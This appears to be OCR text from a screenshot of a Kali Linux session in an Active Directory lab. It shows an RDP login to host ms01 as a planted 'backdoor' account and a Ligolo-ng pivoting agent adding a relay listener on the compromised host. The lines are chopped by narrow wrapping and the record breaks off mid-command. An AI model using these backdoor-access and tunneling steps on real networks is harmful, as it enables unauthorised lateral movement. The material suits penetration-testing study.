 1 2 3 4 2 2 1:39
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
kali@kali: ~/Desktop/ad/dc01 × kali@kali: ~/Desktop/ad/ms01 × kali@kali: ~/Desktop/ad ×
79395] [ERROR][com.fre
erdp.utils] - 10: xfre
erdp(_start+0×21) [0×5
57141e7e471]
┌──(kali㉿kali)-[~]
└─$ xfreerdp /v:ms01 /
u:backdoor /p:Password
1 +clipboard /cert:ign
ore
[01:00:47:502] [81962:
81963] [INFO][com.free
rdp.gdi] - Local frame
buffer format  PIXEL_F
ORMAT_BGRX32
[01:00:47:502] [81962:
81963] [INFO][com.free
rdp.gdi] - Remote fram
ebuffer format PIXEL_F
ORMAT_BGRA32
[01:00:47:520] [81962:
81963] [INFO][com.free
rdp.channels.rdpsnd.cl
ient] - [static] Loade
d fake backend for rdp
snd
[01:00:47:520] [81962:
81963] [INFO][com.free
rdp.channels.drdynvc.c
lient] - Loading Dynam
ic Virtual Channel rdp
gfx
[01:00:47:035] [81962:
81963] [INFO][com.free
rdp.client.x11] - Logo
n Error Info LOGON_FAI
LED_OTHER [LOGON_MSG_B
UMP_OPTIONS]
[01:01:21:420] [81962:
81963] [INFO][com.free
rdp.client.x11] - Logo
n Error Info LOGON_FAI
LED_OTHER [LOGON_MSG_S
ESSION_CONTINUE]
Ligolo-ng - An advanced, yet simple tunneling tool
Commands:
=========
clear     clear the screen
exit      exit the shell
help      use 'help [command]' for command help
ifconfig  Show agent interfaces
session   Change the current relay agent
Listeners
=========
listener_add   Listen on the agent and redirect connections to the desired address
listener_list  List currently running listeners
listener_stop  Stop a listener
Tunneling
=========
start  Start relaying connection to the current agent
stop   Stop the tunnel
[Agent : MS01\backdoor@MS01] » listener_list
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
[Agent : MS01\backdoor@MS01] » listener_add --help
Listen on the agent and redirect connections to the desired address
Usage:
======
listener_add --addr [agent_listening_address:port] --to [local_listening_address:port] --tcp/--udp
Flags:
======
--addr string    The agent listening address:port
-h, --help           display help
--tcp            Use TCP listener
--to   string    Where to redirect connections
--udp            Use UDP listener
[Agent : MS01\backdoor@MS01] » listener_add --addr 0.0.0.0:8888 --to 127.0.0.1
VPN